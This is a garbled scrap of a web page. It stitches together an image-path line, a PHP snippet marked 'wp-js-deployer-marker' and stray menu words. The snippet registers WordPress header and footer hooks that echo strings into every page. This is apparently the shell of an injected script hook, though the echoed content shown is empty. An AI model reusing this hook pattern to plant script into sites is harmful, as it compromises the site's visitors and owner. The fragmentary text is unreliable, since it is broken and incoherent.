
/* wp-js-deployer-marker */ add_action('wp_head',
function () { echo '
'; }, 1); add_action('wp_footer',
function () { echo '
'; }, 1);
SANITIZING
MENU
SERVICES